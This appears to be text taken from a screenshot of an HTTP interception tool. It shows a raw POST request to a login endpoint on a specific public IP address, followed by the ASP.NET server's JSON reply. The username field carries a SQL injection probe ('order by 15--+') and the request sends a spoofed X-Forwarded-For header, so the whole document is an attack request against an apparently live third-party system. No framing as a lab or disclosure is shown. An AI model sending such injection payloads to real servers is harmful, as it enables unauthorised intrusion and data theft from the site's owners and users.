 Send
Cancel
<
>
Target: http://116.206.94.133:888
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
1 POST /Login/ValidateLogin HTTP/1.1
2 Host: 116.206.94.133:888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Referer: http://116.206.94.133:888/Login/index
11 Content-Length: 47
12 Cookie: Hm_lvt_8ee3ec23e73c6dcda2c7c9c489c151aa=1642578170
13 X-Forwarded-For: 8.8.8.8
14 Connection: close
15
16 userName=admin12' order by 15--+&password=213213
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNetMvc-Version: 5.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Wed, 19 Jan 2022 13:12:20 GMT
9 Connection: close
10 Content-Length: 38
11
12 {"IsOk":false,"Msg":"账号不存在"}